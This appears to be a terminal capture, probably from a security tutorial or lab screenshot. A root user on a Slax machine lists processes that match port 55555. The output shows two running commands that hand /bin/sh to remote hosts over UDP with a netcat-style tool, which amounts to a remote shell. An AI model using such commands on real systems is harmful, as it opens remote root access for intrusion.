 Shell - Konsole <2>
root@slax:~#
root@slax:~# ps -ef | grep 55555
root 21838 21639 0 17:30 pts/0 00:00:00 udp 192.168.1.123 55555 -e /bin/sh
root 28742 27386 0 17:51 pts/0 00:00:00 udp 192.168.1.115 55555 -e /bin/sh
root 28744 23472 0 17:51 pts/1 00:00:00 grep 55555
root@slax:~#